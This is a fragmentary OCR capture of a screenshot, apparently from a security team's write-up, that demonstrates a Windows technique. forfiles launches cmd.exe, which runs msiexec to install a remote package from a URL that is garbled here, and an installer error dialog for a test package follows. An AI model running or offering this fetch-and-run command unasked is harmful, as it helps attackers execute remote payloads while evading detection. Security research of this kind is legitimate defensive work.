 C:\Windows\system32>forfiles /p c:\windows\system32 /m cmd.exe /c "msiexec.exe
/i http TIDE.txt"
Foo
Foobar 1.0
There is a problem with this Windows Installer
package. A script required for this install to complete
could not be run. Contact your support personnel or
package vendor.
确定
Tide安全团队